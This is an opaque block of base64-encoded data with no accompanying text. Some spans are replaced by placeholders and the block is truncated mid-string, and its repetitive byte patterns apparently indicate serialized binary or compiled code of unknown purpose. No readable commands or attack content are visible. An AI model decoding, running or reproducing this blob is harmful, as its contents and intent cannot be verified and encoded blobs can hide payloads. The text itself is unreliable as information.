EGIQYSACAHIAcLAn0D5wk/[base64]/APkH+QfbCMgHyAeaA/[base64]/[base64]/cB9wHsCnUL7AoSAPcB9wHuAsACZwtmC/[base64]/QJ9AkOAD4JPgkDAPQJ9AkNAD4JPgkCBvQJAgZYBz4JWAcyAAIGAgZYB1EAWAcCBpwDAgb3AVgH9wEGAAIGAgYOAPwKWAcPAAIGAgZYBxEAWAcOAAIGWAoDAFgHWAcNAFgKWArQAVgHcAoPAPwB/AFwChEAcAoOAPwB/AEDAHAK7AoNAPwB/AFYCuwKWArWAfwBZwtQAFgKWAo/APwB/AFnC1gKWAqdA/wB/[base64]/AquCxEArgsDAPwK/AoNAK4LrgujAfwKsQsPAJIHkgexCxEAsQsDAJIHkgcNALELsQuuC5IHrgs+ALELsQuuC8YIxgjDA7ELsQsGAMYIxggyBsUDMgYGAMYIxgjDCcUDwwnGCFwCxggGAMMJwwmuCwcIBwjGA8MJwwkGAAcIBwjDAS4JrgsHCFoIBwg/[base64]/gADAJwAnAANAP4A/gBZAJwAnADyAf4A/gAnAJwAnAAuAP4A/[base64]/gBQAI4AjgA/AJwAnAD+AI4AjgDNA5wAnAAGAI4AjgADACQN/[base64]/[base64]/AH0AfcB9AEEAfwBBAESAPQB9AHHBbEF9wESAPQB9AEpAkMC/AESAPQBgwKiBP0KhgL8AYMCgwL3AYYC9wESAIMCgwKeAtAEhgISAIMCjQLgAogDvwKGAo0CzwISAL8CvwISAIAN8wJhASQGdgO/AvMCvwLPAnYDzwL3Ab8C9wEEAc8CBAEDAPcB9wENAAQBBAH+AfcBvwLPANMAzwI2Ab8C8wLPAlkLzwLPANIAdgPzAs8C8wKgA58D1wP+AvMC8wLXA6UDpQP+AvMC8wKkAxYA1wOlA/[base64]/[base64]/DVIDRQTXA6UDpQNkAkUEZAJ1AaUDdQEDAGQCZAINAHUBdQFsA2QCZAJ1AYQDdQEGAGQCZAKhA58DpQOnAxkA1wOlA/wARQRkAtcDZAL7AkUE1wOnA/[base64]/[base64]/MC8wIqBEUEKgTWA/MC8wLVAyoEKgTUA/MC8wLTAyoEKgTOA/MC8wLMAyoEKgTJA/MC8wLHAyoEKgTEA/MC8wLBAyoEKgS+A/MC8wK7AyoEKgS4A/MC8wK2AyoEKgSxA/MC8wKuAyoEKgSrA/MC8wK5ASoEuQGeA/MC8wKbA7kBuQGZA/MC8wKUA7kBuQGQA/[base64]/[base64]/CX8GfwZCALMFswX9CVoHggZDALMFswWCBnAGcAZ/BrMFswUGAHAGcAb/CZ0IfwazBXAGswUyBn8GMgYwBrMFswVcAHwGMAazBQgKswUyBjAGMAYGALMFswUECs8LMgYyALMFswUyBjYAMgZGAJQElAQyBjYAcAZTAJQElAQyBlEAMgZwBpQElASzBTIGswUGAJQElAQBCp0IMgYGAJQElARBAPwE/ASUBAwKlAQOCvwE/[base64]/AROAVoHTgFDAPwE/AROAZcATgGUBPwElAQGAE4BTgFuBoACgAJOARYATgGJBoACgAIGAE4BTgEDAJoEmgQNAE4BTgHDAZoEmgQDAJ4G/AQNAJoEmgROAfwETgGlBZoEmgREBRYA/[base64]/ASaBE4BTgEtCvwEmgQGAE4BTgEMAEYK/AQ1AE4BPAX8BNYL/AQ8BdgLPAUwCvwE/[base64]/[base64]/CpQHVQQGAFAEUARuABUKZwRQBJ4EUARnBOcFZwRQBBYKUAQMAGkIaARnBFAEUARoBHYKZwSDClAEUAQGAGcEZwSHCowAaAQGAGcEZwSWCowAewQGAGcEZwQTAIUKmgRnBOgIngRPAJoEmgSeBF0CngSZCpoEmgQGAJ4EngRnBO4I/ARPAJ4EngT8BF0C/ASdCp4EngQGAPwE/[base64]/sBCAMGAKECoQJyAGcCQAOhAscFoQJAAw8FpwOhAg8FKgSnA/[base64]/QFoBBEAaAQOAP0B/QEDAGgEaAQNAP0B/QGaBGgEmgRQBP0B/QEGAJoEmgRAA1sEngSaBNICmgSeBNICngSaBBkAmgSeBKkFngSaBBEAmgQGAJ4EngTZAVIBUgGeBJoAngRQBFIBUgEGAJ4EngRAA9ICQAOeBNICngRAA9ICQAOeBBkAngRAA6kFQAOeBBEAngQGAEADQAMUBNcL/AQOAOAB4AEPAPwE/ATgAREA4AEOAPwE/AQDAOAB4AENAPwE/ARAA+ABQAOnA/wE/ATKAd8LBgUPAPYDDwUGBREABgUDAA8FDwUNAAYFBgX8BA8F/ARAAwYFQAMxAPwE/AQGAEADQAMGAPcE9wRAAw0AQAMnAPcE9wQJAEADQAMGAPcE9wQGAEADQAP3BM8B9wT8BEADQAMEAPcE9wQGAEADQANNAGcC/ATDAc0KBgUDAKsCqwINAAYFBgX8BKsCqwJAAwYF/ATKAYEIBgX8BIMG/ASrAgYFqwL8BIwABgWrAvcCqwIGAAYFBgWnA8wLMAUOAIwGPwUDADAFQwUNAD8FPwXDAUMFQwUDAIUGRAUNAEMFQwU/BUQFPwUGBUMFQwUGAD8FPwWZAQMFAwU/BdMAPwVQBAMFAwUGAD8FPwX8BBcA/AQ/BcEAPwUGAPwE/ATKAfgGTAX8BFsBWwEGBUwF/[base64]/BTUBNQEDBVsBWwFDBTUBNQGrAlsBWwH3BDUBNQFVBFsBWwHmADUBNQGeBFsBWwF7BDUBNQE/AVsBWwFSATUBNQHmAFsBUgGaBDUBNQF7BFIBUgE/ATUBNQH9AVIBUgHmADUB5gChAlIBNQF7BOYA5gA/ATUBNQFVBOYA5gBFBDUBNQEqBOYA5gAIAzUBNQHzAuYA5gD3ATUBNQExAOYA5gAGADUBNQGnAxYFPwFOAEoCUgE/AeUHPwE1AVIBNQEGAD8BPwEGAEgKUgE/AQ0APwEnAFIBUgE1AT8BNQEGAFIBPwEGADUBNQE/Ac8BPwHmADUB5gAEAD8BNQEGAOYA5gBnBIUHPwEzAOYA5gA/AYkHPwHZAQUIUgE/AZYAPwHmAFIB5gAGAD8BPwEzAIUKUgE/AegIWwFSAZAAkAAGAFsBUgE/Ae4IPwFSAR4MUgEGAD8BPwHBCpQHWwEGAD8BPwG9AW0DvQEGAD8BPwHcAIkBiQEGAD8BPwFxAmcB9wG0Aj8BPwESAPcB9wGkCpAG+wE/AfcBPwESAPsB9wEGASMD+wESAPcB/QGzBIADSgL7Af0BZAISAEoCSgLvAjgDZwISAEoCSgJnAnoMZwJkAkoCSgI/AWcCPwESAEoCSgIzAjsEZAISAEoCSgJkAo4KZwISAEoCSgInCtMFmwJnAkoCSgISAJsCZwJ0BUYJmwISAGcCZwIzAsACoQISAGcCZwKhAsYFqwKbAmcCZwJKAqsCSgI/AWcCPwEDAEoCSgINAD8BPwH+AUoCSgI/AbwKPwEGAEoCSgIzAL8FZwIpAhcCmwISAGcCqwKbAhEL8wISAKsCqwLhCIYHCAPzAqsCqwISAAgD8wLWCFYJCAMSAPMC8wKcBV0BQAMSAPMC8wJAA6AHQAMIA/[base64]/[base64]/QGiBEkDUATvAv0B/QFKAlAESgISAP0B/QFCAjQCUAQSAP0B/QFlAo4DjgNQBP0B/QFKAo4DSgL3Af0B9wEDAEoC/[base64]/AQ1APcE9wT8BMIJ/AT3BD4J9wQrC/wE/AQGAPcE9wQ1CxACEAIGAPcE9wQpC/sKAwUGAPcE9wRMAHMIBgU1APsKDAUGBU4IBgUcAMsKPwUGBf4KBgUMBT8FDAUyAAYFBgUMBTYADAU1AHMIPwUMBW8CDAU/[base64]/BYMMPwUMBUMFDAUGAD8FPwXLAywBQwUGAD8FPwU1ACwBtAUkBewBvQW0BegBtAU/Bb0FvwW0Bc8DtAUyAL8FvwW0BTYAtAU5AM8DxwW0BVEA0wVQAMcFxwW0BTYAtAXTBccFxwW/BbQFtAUGAMcFvwUXDRsCxwXNA78FvwW0BccFtAUyAL8FvwW0BTYAtAUaDVwCxwW/[base64]/[base64]/BRUGvwXnBfYF5wVYADoBOgHnBQYG5wW/[base64]/[base64]/gDyATYGIAInAP4A/gAuACACIAIGAP4A/gDZAaUINgb+AJoA/gDyATYGNgYnAP4A/gAuADYGNgYGAP4A/gCZAQ8FDwX+ANEA/gDyAQ8FDwUnAP4A/gAuAA8FDwUGAP4A/gBuBsEBwQH+AI8A/gDyAcEBwQEnAP4A/gAuAMEBwQEGAP4A/gCjARIBEgH+AFUL/gDyARIBEgEnAP4A/gAuABIBEgEGAP4A/gCZAXMJggb+ANIC/gDyAYIGggYnAP4A/gAuAIIGggYGAP4A/gAPAPEKhQb+ABEA/gADAIUGhQYNAP4A/gBrB4UGhQb+AIUF/gDyAYUGhQUnAP4A/gAuAIUFhQUGAP4A/gCjAYwJhQb+ACIJ/gDyAYUGhQYnAP4A/gAuAIUGhQYGAP4A/gAUBKIBogEDAEkFSQUNAKIBogH+AEkF/gDyAaIBogEnAP4A/gAuAKIBogEGAP4A/gAODMAAiAb+AKUA/gCIBtEAiAbyAf4A/gAnAIgGiAYuAP4A/[base64]/[base64]/gCiAfYDTwGFBv4A/gCFBU8BTwGCBv4A/gASAU8BEgHBAf4A/gAPBRIBEgE2Bv4A/gAgAhIBEgFwBv4A/gBoBhIBEgE3Bv4A/gAyBhIBEgEwBv4A/gAnABIBEgFcC/4A/gAXBhIBEgEiBf4A/gAVBhIBEgFsAf4A/gAGBhIBEgH2Bf4A/gAyABIBEgH+ADYA/gDZAfoFTwH+AKcA/gD2BE8BTwESAf4A/gAGAE8BEgFdCyYBTwEGABIBEgFiC6YGbAEGABIBEgHcAP0BogEGABIBEgGTC/ANwQESABIBEgESAGoK/[base64]/[base64]/[base64]/[base64]/gG+AbvBrEGsQYDAPgG7wYNALEGsQb+Ae8G7waxBhkLsQYGAO8G7wY1AIAL+AbvBtsCCQf4Bt0C+AbWAgkHCQcVC/gG+AYGAAkHCQcSAAcBDAcJBxYACQeHCwwHDAcGAAkHCQfvBuQC7wYJB4MLCQcGAO8G7waJCwcBIAfrAu8G7waFCyAHIAcJB+8G7wYMByAHCQdCAO8G7wZDAAcBBwGJC/UCDAfvBgcBBwEJBwwH7wYGAAcBBwGHCxkACQcGAAcBBwGEByYBDAcGAAcBBwGGC6IAogAGAAcBBwG+An0LIAcLAMMLMAcgB/[base64]/[base64]/[base64]/QQKAosDiwMSAP0E/[base64]/[base64]/[base64]/[base64]/[base64]/UDtAe7B5gAuwe0B9IAtAchArsHIQIiDLQHtAcGACECIQIlDAkDCQMGACECIQIsDAICuwcGACECIQISACoMxAchAhYAIQIuDMQHxAcGACECIQI1AAICAgIhAuQCIQI1ADkGygchAhoDIQLKByoMygcCAiECAgLEB8oHIQJCAAICAgJDACoMxAcTADkGOQbEB/UCxAcCAjkGAgIhAsQHIQIGAAICAgIuDBkAOQYGAAICAgIwDCYBxAcGAAICAgILADIJygcCAioDAgLKBwoEygcCAgsEAgIyDMoHygcGAAICAgI5AzYM0QcCAj8DAgI0DNEH0QcGAAICAgI3DEsM0wcGAAICAgIMAP8A/wBODAICAgIGAP8A/wBXDCMM1AcGAP8A/wAMAG8GbwZMAP8A1QcMAGMBYwEcANUH1QdjAcMFYwEyANUHwwVjATYAYwE1AP8A1QdjAW8CYwHVBwAB1QfDBWMBYwEGANUHwwUTAP8A/wDDBQABAAFlDP8A/wBjAQABAAEGAP8A/wAGAHQMYwH/AA0A/wAnAGMBYwEAAf8A/wBvBmMBAAEGAP8A/wDPAHUJYwEzAP8AwwUTAP8A/wDDBSAFwwVjAf8A/wDyAV4DYwEnAP8A/wAuAGMBYwEGAP8A/wBjAW8HYwEnAP8A/wDDBWMBYwEGAP8A/wD/ApcDwwX/AIoI/wD+AsMFwwX/AIsI/wD/AsMFwwVfBxcAbwb/AMMF/wAAA28GwwX9DQ0DbwbDBZgAXwdvBtIAbwb/AF8H/wCTA28GbwYGAP8A/wDAA5UBXwcGAP8A/wBQArMAbwcGAP8A/wAPABsJ1Qf/ABEA/wAPANUH1Qf/ABEA/wAOANUH1QcPAP8A/wDVBxEA1QcOAP8A/wAPANUH1Qf/ABEA/wAOANUH1QcPAP8A/wDVBxEA1QcPAP8A/wDVBxEA1QcOAP8A/wAPANUH1Qf/ABEA/wAPANUH1gf/ABEA/wAPANYH1gf/ABEA/wAOANYH1gcPAP8A/wDWBxEA1gcPAP8A/wDWBxEA1gcPAP8A/wDWBxEA1gcPAP8A/wDWBxEA1gcOAP8A/wAPANYH1gf/ABEA/wAOANYH1gcPAP8A/wDWBxEA1gcOAP8A/wAPANYH1gf/ABEA/wAPANYH1gf/ABEA/wAOANYH1gcPAP8A/wDWBxEA1gcPAP8A/wDWBxEA1gcOAP8A/wAPANYH1gf/ABEA/wAPANYH1gf/ABEA/wAOANYH1gcPAP8A/wDWBxEA1gcOAP8A/wBAANYH1gf/AIoA/wADANYH1gcNAP8A/wDUAdYH1wcGAP8A/wAPAlEFUQXQCf8A/wASAFEFUQUdC0IJ2QcSAFEFUQUSAEEG3gdRBckCyQLZB94H2Qf/AMkC/wASANkHyQJ4AygC2QcbCskCyQISANkH2QdDAUAE3gcSANkH2QfeB/4I3gfJAtkHyQISAN4H2QewAD4C3gcSANkH2QfeB3YD5wcSANkH2QcAAhwC7Ad/DdkH2QfnB+wH5wfJAtkHyQL/AOcH/wASAMkCyQITArcC2QcSAMkCyQLZBwsN2QcSAMkCyQJnBaoA5wcSAMkC7AfnB5MJ5wfZB+wH2QcSAOcH5wcSAC4F7AfvACQC8AfnB+wH5wcSAPAH7AezAnAC8AcSAOwH7AfwB/QI+QfnB+wH5wfZB/kH2QcSAOcH5wcGARcC7AefB+cH5wcSAOwH7AdnBbcC+QcSAOwH7AcpAkYCBQj5B+wH+QfnBwUI5wcSAPkH+Qe7AmcBBQgSAPkH+QcFCKgCqAISAPkH+QcWAgMBBwgSAPkHEAgHCFIDBwioAhAIqALnBwcI5wfZB6gCqAL/AOcH/wADAKgCqAINAP8A/wCpBagCqAL8BWcDZwOoAucA5wAbDWcDqAITAOcA5wD8Bb8EZwPnAHEB5wCoAmcDqAL/AOcA5wAGAKgC/wC7APQHqAKgCv8A/wASAKgCqAKpACoKZwMSAKgCqAIqBYsMvwRnA6gCqAL/AL8E/wADAKgCqAINAP8A/wCpBagCZwOlAtMFvwRnA4wAZwMbDb8E2Qf/AGcD/wAGANkHZwNVDA0EDQQSAGcDZwMIAtUC2QcSAGcDZwMyAx8C5wceAmcD9AfZB+cH2QcNBPQHDQQSANkH2QdCAkMC5wecAdkH2QcSAOcH5wffAB8O9AfZB+cH2QcSAPQH5wcpAvsD+wMSAOcH5wf7A/UF+wPZB+cH2QcNBPsD+wMDANkHDQQNAPsD+wOpBQ0EDQRpA40A2QcNBIAHDQQbDdkHgAf7Aw0E+wMGAIAHDQQTADwMgAcNBGABDQTYAYAHgAf3Bw0EDQT7A4AH+wP/AA0E/wDnAPsD5wDXB/8A/wCVCOcA5wBvB/8A/wCTCOcA5wCSCP8A/wCRCOcA5wCPCP8A/wCNCOcA5wDHA/8A/wBfB+cA5wDBA/8A/wB6BOcA5wC7A/8A/wB0BOcA5wBxBP8A/wBuBOcA5wBrBP8A/wBlBOcA5wBcBP8A/wCeA+cA5wBvBv8A/wBOBOcA5wBKBP8A/wA/BOcA5wA5BP8A/wAxBOcA5wBjAf8A/wAxAOcA5wAGAP8A/wAGAGMDYwH/AA0A/wAnAGMBYwEJAP8A/wAGAGMBYwEGAP8A/wBjAc8BYwHnAP8A5wAEAGMB/wAJAOcA5wAGAP8A/wDnAMUB5wAGAP8A/wDnABUB5wAIAP8A/wAGAOcA5wD/AAoB/wAGAOcA5wD/ABcB/wAHAOcA5wAGAP8A/wDnADAA5wAFAP8A/wC7BucA5wAGAP8A/wBoCOIA4gA5Af8A/wAGAOIA4gAABRYGOQHiABoG4gDmDDkBOQHKBeIA4gD/ADkB/wDnAOIA4gAAAf8A5wAxAOIA4gAGAOcA5wAGAFQI/wDnAA0A5wAnAP8A/wAJAOcA5wAGAP8A/wAGAOcA5wD/AM8B/wDiAOcA4gAEAP8A5wAGAOIA4gA5DCYB/[base64]/[base64]/[base64]/[base64]/8D/wOiBj8Dogb3A/8D/wMGAKIGogb9A/[base64]/AwUE/wP4AwgE+AM3CP8D/wPoA/gD6APlA/8D+APkA+gD6APhA/[base64]/gDFQO0AuEDtAISABUDFQOzAtcC4QMSABUDFQPhA5MJ+AMSABUDFQPqAkYC/wMSABUDAgT/[base64]/[base64]/YB9gEcBwgECASQDfYB9gGmBggECASiBvYB9gF0BggECAQQBPYB9gEOBAgECAS0AvYB9gECBAgEtAL4A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AB8AHnB50CnQKgAfAB8AHWB50CnQKMB/AB8AFKB50CnQJvB/AB8AHXAJ0C1wDYAPAB2ACwAdcA1wBvBtgA2ABiBtcA1wC3AdgA2ADKAtcA1wDKBdgA2AAeAdcA1wCzANgAswANBNcA1wC2ALMAswD7A9cAtgBjAbMAswA5AbYAtgAAAbMAswD/[base64]/[base64]/[base64]/gDpAJ0L6QDnAP4A5wDYAOkA2AASAOcA5wASADEC6QDnADYC/gASAOkA6QASADsC/wDpAD0C6QD+AP8A/gASAOkA6QDvAkgC/wA7BukA6QASAP8A/wAUBrAEAAHpAP8A6QD+AAAB/gDYAOkA2AASAP4A6QASAI0M/gB8A2oC/wDpAP4AAAESAP8A/wASAPwCBwH/AF0M/wAAAQcBAAESAP8A/wASAC8KBwFSAlMCDwH/AAcB/wASAA8BBwFBBA4CDwESAAcBHgG2AbwCJAEPAR4BHgH/ACQB/wAAAR4BAAESAP8A/[base64]/[base64]/ADBApIAqQK9AvwA/ADFBKkCqQIGAPwA/AB1AhoCvQIGAPwA/ADDBM0EwQIGAPwA/AASADUCwgL8ABYA/ADIBMICwgIGAPwA/AAaCOQCwwJjDRoDyQLDAjUCwwL8AMkC/ADCAsMCwgJCAPwA/ABDADUCwwITANMEyQLDAvUCygL8AMkC/ADCAsoCwgIGAPwA/ADIBBkAygIGAPwA/ADOBCYBywIGAPwA/AALANwE8wL8ACoD/ADzAgoE8wL8AAsE/ADYBPMC8wIGAPwA/ADaBNIE/AIGAPwA/AA5AzwCCAP8AD8D/ADfBAgDCAMGAPwA/ADPAKUACQPjBPwA/[base64]/[base64]/[base64]/UC5gSgBuQB+QS9BOYEvQQGAPkE5gS3AyYB+QQGAOYE5gQLAL8D/ATmBCoDAwX8BAoE/AQDBQsEAwW9A/wE/[base64]/YA9gBCB28BbwF7BPYA9gCVBG8BbwGEBPYA9gB8BG8BbwFMA/YA9gBnBG8BbwFEA/YA9gBYBG8BbwExA/YA9gBDBG8BbwE3BPYA9gAVBG8BbwHmDfYA9gAMBG8BbwGbAPYAmwAQA28B9gAHBJsAmwACBPYA9gDxA5sAmwCPAvYA9gAKApsAmwA4A/YA9gCgCJsAmwDaA/YA9gCbCJsAmwCYCPYA9gCLCJsAmwCKCPYA9gCHCJsAmwBNBvYA9gCiA5sAmwCBCPYA9gB9CJsAmwDTDfYA9gB6CJsAmwB2CPYA9gB0CJsAmwBzCPYA9gBiCJsAmwAlCPYA9gAdCJsAmwCLA/YA9gB5BZsAmwBkBfYA9gAaBZsAmwA9BvYA9gCoBJsAmwCAAvYA9gAJA5sAmwBXA/YA9gAOA5sAmwBUA/YA9gBPA5sAmwBIA/YA9gAeA5sAmwALA/YA9gDqBJsAmwD8APYA9gDkBJsAmwAIA/[base64]/[base64]/[base64]/ACqA20DAAEGAPwA/ABBB8YBPgFbAhsCPwEGAD4BPgGrAbQASQE+AREAPgEGAEkBSQFOAFwCTgGlAn4CTwFOAV0CTgFJAU8BUgE+AU4BTgE/[base64]/ADPACgB1wFPAPwAAwLXARYA1wFAAAMCAwLXAV0I1wH2AQMC9gGtA9cB1wEGAPYB9gE4ACgBCQISAPwA/AAJAhYACQL2AfwA/[base64]/[base64]/[base64]/AKnAdIC0gJEAPwC/ALSAjUF0gL8AroB/AIyANIC0gL8AjYA/AKnAbQApwFWAPwC/[base64]/YA9gDCAIQDwgAGAPYA9gCxAZ8DAAGhA/[base64]/YA9gDUAzgBOAHTA/YA9gDOAzgBOAHMA/YA9gDJAzgBOAHHA/YA9gDEAzgBOAHBA/YA9gC+AzgBOAG7A/YA9gC4AzgBOAG2A/YA9gCxAzgBOAGuA/YA9gCrAzgBOAEAAfYA9gCeAzgBAAGbA/YA9gCZAwABAAGUA/[base64]/[base64]/EBsQEGAMIAwgAGAEoDvQFLA1EDwQEGAL0BvQFMAGED1wGDB04I/gEcAFUDCQL+AVAD/gHXAQkC1wEyAP4B/gHXATYA1wE1AGEDCQLXAW8C1wEJAk0DCQL+AdcB1wEGAAkC/gE6B00DCQJOA/4B/gHXAQkC1wEGAP4B/gHXAXUG1wG9Af4BvQEGANcB1wHPAPUA/gFyAdcB1wEJAP4B/gEGANcB1wH+AcUB/gEGANcB1wH+ARUB/gEIANcB1wEGAP4B/gHXAQoB1wEGAP4B/gHXARcB1wEHAP4B/gEGANcB1wH+ATAA/gEFANcB1wFgA/4B/[base64]/[base64]/AIGANMA0wAPAIMI/gLTABEA0wAPAP4C/gLTABEA0wAOAP4C/gIPANMA0wD+AhEA/gIOANMA0wAPAP4C/[base64]/ALSAtMA0wDLAvwCywKKAtMA0wDKAssCigK3AtMA0wCBBIoCigJ9BNMA0wDBAooCigK6CtMA0wC5AooCigLSB9MA0wA2AooCNgLNB9MA0wC0AjYCNgKvAtMA0wClAjYCNgKPAtMA0wCbBzYCNgKBAtMA0wD/[base64]/AkACQAITABIDigJAAqgAQAJFAYoCRQFVBkACQAIGAEUBRQFfBuYCigIGAEUBRQESANMCjwJFARYARQHUAo8CjwIGAEUBRQE1AOYCpQJFAeQCRQE1AN8CrwJFARoDRQGvAtMCrwKlAkUBRQGPAq8CjwJCAEUBRQFDANMCpQJLB/[base64]/ALpApcA6QIDA/wC/AILAukCCwIGAPwC6QLSBd8K/AISAOkC6QL8At4F/[base64]/AJIAhYJSAIDA/wC/wLpAkgCSAIGAP8C6QK3AkUH/wLpAmAB6QIyAP8C/wLpAjYA6QL/AhsG/wIJAOkC6QIGAP8C/wLpAsUB6QIGAP8C/wLpAhUB6QIIAP8C/wIGAOkC6QL/AgoB/wIGAOkC6QL/AhcB/wIHAOkC6QIGAP8C/wLpAjAA6QIFAP8C/wIcAOkC6QJ4AbMIBwPpAhsF6QIDAwcDCAP/AukC6QIGAAgD/wI+BKUFCAMSAP8C/wIqBR8CCQPuAv8CDQMSAAkDCQMAAucBSAMNAwkDCQMIA0gDCAMSAAkDCQMWApACDQMTAgkDSAMSAA0DDQOeAbEATANtAg0DTwNIA0wDSAMSAE8DTAOcBWECTwPoAkwDTAMSAE8DTwNMA/[base64]/UA9QBfB8wAzADBA/UA9QB6BMwAzAC7A/UA9QB0BMwAzABxBPUA9QBuBMwAzABrBPUA9QBlBMwAzABcBPUA9QCeA8wAzADvAfUA9QBOBMwAzABKBPUA9QA/BMwAzAA5BPUA9QAxBMwAzAB9BvUA9QBCAcwAzADIAfUA9QBPAcwAzAAJAPUA9QAGAMwAzAD1AEED9QAGAMwAzAD1ABUB9QAIAMwAzAAGAPUA9QDMAAoBzAAGAPUA9QDMABcBzAAHAPUA9QAGAMwAzAD1ADAA9QAFAMwAzADIA/[base64]/[base64]/[base64]/gHvAfgB7wHXAf4B1wESAO8B7wEzAvQA+AESAO8B/[base64]/[base64]/[base64]/UC3gGTAdsBkwHBAd4BwQEGAJMBkwFfBhkA2wEGAJMBkwHUAiYB3gEGAJMBkwHnAt8C6QEGAJMBkwFXBNgC6gETAC8D6wHqARkA7gGTAesBkwHRBO4B6wHqA5MBkwHeAusB6wEGAJMBkwE1AFEC7gGTARoDkwHuATkC7gGfCJMBkwGuBu4B7gFCAJMBkwFXB/UC7wGhCJMBkwHuAe8B7gEGAJMBkwGUACoD7wGTAQoEkwHvAQsE7wG2ApMBkwEGAO8B7wEdAwUC8AEGAO8B7wE5AyED9wHvAT8D7wEfA/cB9wEGAO8B7wETAMgByAHvAVoH7wEtA8gByAEGAO8B7wEEAEoDAQJHAO8B7wEBAlsDAQI/[base64]/[base64]/[base64]/BZUB8wDYAOcA5wAyAPMA8wCZATML9QDzAJcA8wD/[base64]/BRsCQgH2AC0B9gAGAEIBLQEJBewKQgEtAZYALQFXAEIBQgEtAUcBLQFCAcwBQgFQAi0BLQH2AEIB9gAyAC0BLQHZAVYFQgEtAZ4ALQH/BUIBQgHYAC0BLQH2AEIB9gDWAVoHQgF2APYA9gBCAcwBQgEtAfYA9gDzAEIB8wBbAFEALQH2APMA8wDnAC0B5wDzAJUB8wAxAOcA5wAGAPMA8wD/[base64]/[base64]/[base64]/AfoBPwEJADkBOQEGAD8BPwE5ARUBOQEIAD8BPwEGADkBOQE/AQoBPwEGADkBOQE/ARcBPwEHADkBOQEGAD8BPwE5ATAAOQEFAD8BPwHGADkBxgA/AQMCOQHUAcYAxgAGADkBOQH8AKsB/ADGADkBxgBuAfwA/[base64]/AAGAOcA5wAaBAUCOQHrAucA5wAdAzkBOQH8AOcA5wANBDkB/ABCAOcA5wD8ACsE/AAGAOcA5wC+Aj0DOQELAPEBPwE5AfUDOQE/ARkAQgE5AWMCOQHnAEIB5wDRBDkBOQFXBOcA5wD1DWMCQgE5AecA5wDsA0IBOQE/AY8APwE5AagAqADnAD8B5wAwA6gAqAAGAOcA5wBDA0oDOQEGAOcA5wASAAIDPwHnABYA5wBHAz8BPwEGAOcA5wA2COQCQgE1AFADRwFCARoDQgFHAQIDSQHnAEIB5wA/AUkBPwFCAOcA5wBDAAIDQgGIAvUCSQHnAEIB5wA/[base64]/[base64]/AU4BPwE5AecA5wBEAz8BOQGoAOcAqAAxAzkB5wBDBKgAqAA3BOcA5wD8AKgAqADGAOcAxgDJAKgAqAAyAMYAxgCoADYAqADGAMwBxgAGAKgAqACqAzYAyQAGAKgAqADYAZ4I5wAyAKgAqADYAR4M/AAyAKgAqADYAaQFOQEyAKgAqAA5ATYAOQFuBgoDPwE5AZ4AOQHWAT8BPwETADkBOQHKAbAGSQE5AcMIOQE/AUkBPwE1ADkBOQEODGkBSQE5ARkAOQFJAaUASQE/ATkBOQGjAdUIPwE5AZgDOQFJAT8BPwGoADkBqAD8AD8B/ABJAQANOQGoAPwAqADnADkB5wDKAX0F/ADnAMYJ5wBJAfwA/ACoAOcAqAAxAPwA5wAGAKgAqAAJAHcG/AAGAKgAqAAGAPwA/ACoAM8BqADnAPwA5wAEAKgAqAAyAOcA5wCoADYAqABWAMwB/ADnAKgA5wAGAPwA/ADYAYMJOQEyAPwA/AA5ATYAOQFQAKgAqACZAcAHPwGoAJ4AqADWAT8BPwE5AagAOQFQAD8BPwFOAKgAqAA/AeUHPwE5AagAOQFQAD8BPwE1AKgAqAA/AaQIPwGZAc0KSQE/AVoBPwGoAEkBqAA5AD8BPwGoAEsAqAA5AT8BOQH8AKgAqAAxADkB/AAGAKgAqAAGALQDOQGoAA0AqAAnADkBOQEJAKgAPwEGADkBOQEGAD8BPwE5Ac8BOQH8AD8B/AAEADkBOQEGAPwA/AASAL8DPwH8ABYA/ADAAz8BPwEGAPwA/ABEAMIDSQH8ALkD/ABJAb8DSQE/AfwA/AAyAEkBPwH8ADYA/ABUB7wDSQE/AfwA/AAGAEkBPwFVB7wDSQG6Az8BPwH8AEkB/AAGAD8BPwH8AM4L/ABABj8BPwEGAPwA/ADAAxkASQEGAPwA/AASAF0ITgH8AMwB/AAoBU4BTgEyAPwA/ABOATYATgE6BT8LUgETAE4BTgFSAWABUgH8AE4B/AAJAFIBTgEGAPwA/ABOAUEDTgEGAPwA/ABOARUBTgEIAPwA/AAGAE4BTgH8AAoB/AAGAE4BTgH8ABcB/AAHAE4BTgEGAPwA/ABOATAATgEFAPwA/ADDA04BTgEGAPwA/ADGAywBUgEGAPwA/ABMAFwCWAFEABsCXwFYAaMDWAFfAc8DXwHRA1gBWAEyAF8BXwFYATYAWAHPBG8CYwFYAcoDWAFfAWMBXwEGAFgBWAETAFwCYwFYAcoDWAHIA2MBYwFfAVgBWAEGAGMBXwFYAdsHWAH8AF8B/[base64]/ABSAV8BUgFOAfwA/ABJAVIBSQE/AfwA/AAxAEkBPwEGAPwA/AAJACsCSQEGAPwA/AAGAEkBSQH8AM8B/AA/AUkBPwEEAPwA/AAGAD8BPwGjAVsITgE/AU4FPwHyAU4BTgEnAD8BPwEuAE4BTgEGAD8BPwEPALgCUgE/[base64]/[base64]/AA5AU4BDAHnAPwA5wDJAAwByQDGAOcAxgCOAMkAjgAGAMYAxgCOAMUBjgAGAMYAxgCOABUBjgAIAMYAxgAGAI4AjgDGAAoBxgAGAI4AjgDGABcBxgAHAI4AjgAGAMYAxgCOADAAjgAFAMYAxgDnAo4AjgAGAMYAxgDeAl8AyQAGAMYAxgDjAhYA5wAGAMYAxgBbAsoD/AA1AMYAxgD8AKUB/[base64]/AAGAMYAxgD8AMUB/AAGAMYAxgD8ABUB/AAIAMYAxgAGAPwA/ADGAAoBxgAGAPwA/ADGABcBxgAHAPwA/AAGAMYAxgD8ADAA/AAFAMYAxgDiAPwA4gA1AMYAxgBOB6ML/ADGAGMBxgDiAPwA4gBOAFkH/ACmAVYEOQH8ACwD/ADiADkB4gAGAPwA/ABOAMsBTgH8ADkB/[base64]/ACRAI0HkQBkB/wA/ACRABkAkQAGAPwA/ABrBxkAQwH8AJcA/ACzA0MBTgFOB+UA5QBOAasHTgFRBOUA5QD8AE4B/[base64]/ADcABYA3ADTAPwA0wBiAtwA3AAGANMA0wA+AOUA/ADTAPMA0wBrAPwA8wDTAJUB0wDUAfMA8wAGANMA0wDNAVkI/[base64]/ADzAI8A8wAyAPwA/AADAPQLOQENAPwA/ADpAzkBQwEDAAUDSAENAEMBQwH8AEgB/AAdAEMBQwFaAPwA/ACyAo8JTgH8AFoB/ABDAU4BQwFbAvwA/ADzAEMB8wBZAJUBQwFZAPMA8wBYAEMBQwHzABkA8wD8AE